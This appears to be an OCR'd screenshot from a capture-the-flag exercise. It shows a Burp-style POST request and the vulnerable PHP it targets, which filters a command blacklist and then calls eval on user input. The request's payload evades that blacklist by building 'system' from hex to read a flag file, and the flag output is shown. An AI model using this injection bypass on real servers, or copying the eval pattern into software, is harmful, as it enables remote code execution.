 Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: 78d2c0b9-9e7e-49e3-ba70-74ce8e6ebe6a.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,é»□è®¤;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Cookie: a=111;
10 Upgrade-Insecure-Requests: 1
11 Content-Type: application/x-www-form-urlencoded
12 Content-Length: 47
13
14 aaa=echo+hex2bin('73797374656d')('head+/fla*');
Raw Headers Hex Render
<span style="color: #DD0000">'current'</span>
<span style="color: #007700">,</span>
<span style="color: #DD0000">'\\'</span>
<span style="color: #007700">,</span>
<span style="color: #DD0000">'cut'</span>
<span style="color: #007700">,</span>
<span style="color: #DD0000">'bash'</span>
<span style="color: #007700">,</span>
<span style="color: #DD0000">'nl'</span>
<span style="color: #007700">,</span>
<span style="color: #DD0000">'wget'</span>
<span style="color: #007700">,</span>
<span style="color: #DD0000">'vi'</span>
<span style="color: #007700">,</span>
<span style="color: #DD0000">'grep'</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">$aaa&nbsp;</span>
<span style="color: #007700">=&nbsp;</span>
<span style="color: #0000BB">str_ireplace</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$black_list</span>
<span style="color: #007700">,</span>
<span style="color: #DD0000">"hacker"</span>
<span style="color: #007700">,</span>
<span style="color: #0000BB">$aaa</span>
<span style="color: #007700">);<br />
eval(</span>
<span style="color: #0000BB">$aaa</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;</span>
11 </span>
12 </code>
Dest0g3{fb501803-e3af-4a13-8736-a1752ec324c9}
13 Dest0g3{fb501803-e3af-4a13-8736-a1752ec324c9}